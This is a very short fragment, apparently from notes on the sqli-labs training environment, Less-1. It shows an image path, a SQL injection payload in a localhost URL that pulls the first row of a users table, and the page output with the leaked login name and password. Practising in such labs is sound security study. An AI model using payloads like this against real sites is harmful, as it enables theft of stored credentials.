 127.0.0.1/sqli-labs/Less-1/?id=0' or (1,'dumb','dumb') = (table users limit 1)%23
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1